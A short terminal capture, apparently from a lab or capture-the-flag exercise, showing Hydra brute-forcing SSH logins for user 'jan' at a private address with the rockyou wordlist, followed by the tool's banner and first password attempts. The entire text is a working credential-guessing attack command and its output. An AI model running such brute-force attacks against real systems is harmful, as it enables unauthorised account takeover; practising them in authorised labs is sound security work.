 (kali㉿kali)-[~]
$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.66.169.96 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-29 18:14:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.66.169.96:22/
[ATTEMPT] target 10.66.169.96 - login "jan" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.66.169.96 - login "jan" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.66.169.96 - login "jan" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.66.169.96 - login "jan" - pass "password" - 4 of 14344399 [child 3] (0/0)